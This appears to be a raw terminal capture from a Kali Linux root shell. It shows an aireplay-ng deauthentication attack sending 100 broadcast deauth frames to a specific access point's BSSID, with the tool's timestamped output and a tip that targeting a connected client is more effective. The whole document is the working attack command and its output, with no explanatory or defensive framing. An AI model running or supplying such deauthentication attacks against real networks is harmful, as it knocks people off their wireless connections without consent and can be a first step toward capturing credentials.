 ┌──(root💀kali)-[~]
└─# aireplay-ng --deauth 100 -a 00:26:66:66:29:A8 wlan0
13:33:32  Waiting for beacon frame (BSSID: 00:26:66:66:29:A8) on channel 13
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
13:33:32  Sending DeAuth (code 7) to broadcast -- BSSID: [00:26:66:66:29:A8]
13:33:33  Sending DeAuth (code 7) to broadcast -- BSSID: [00:26:66:66:29:A8]
13:33:33  Sending DeAuth (code 7) to broadcast -- BSSID: [00:26:66:66:29:A8]
13:33:34  Sending DeAuth (code 7) to broadcast -- BSSID: [00:26:66:66:29:A8]
13:33:35  Sending DeAuth (code 7) to broadcast -- BSSID: [00:26:66:66:29:A8]
13:33:35  Sending DeAuth (code 7) to broadcast -- BSSID: [00:26:66:66:29:A8]
13:33:36  Sending DeAuth (code 7) to broadcast -- BSSID: [00:26:66:66:29:A8]
13:33:36  Sending DeAuth (code 7) to broadcast -- BSSID: [00:26:66:66:29:A8]
13:33:37  Sending DeAuth (code 7) to broadcast -- BSSID: [00:26:66:66:29:A8]
13:33:37  Sending DeAuth (code 7) to broadcast -- BSSID: [00:26:66:66:29:A8]
13:33:38  Sending DeAuth (code 7) to broadcast -- BSSID: [00:26:66:66:29:A8]
13:33:38  Sending DeAuth (code 7) to broadcast -- BSSID: [00:26:66:66:29:A8]
13:33:39  Sending DeAuth (code 7) to broadcast -- BSSID: [00:26:66:66:29:A8]
13:33:40  Sending DeAuth (code 7) to broadcast -- BSSID: [00:26:66:66:29:A8]
13:33:40  Sending DeAuth (code 7) to broadcast -- BSSID: [00:26:66:66:29:A8]
13:33:41  Sending DeAuth (code 7) to broadcast -- BSSID: [00:26:66:66:29:A8]
13:33:41  Sending DeAuth (code 7) to broadcast -- BSSID: [00:26:66:66:29:A8]
13:33:42  Sending DeAuth (code 7) to broadcast -- BSSID: [00:26:66:66:29:A8]
13:33:43  Sending DeAuth (code 7) to broadcast -- BSSID: [00:26:66:66:29:A8]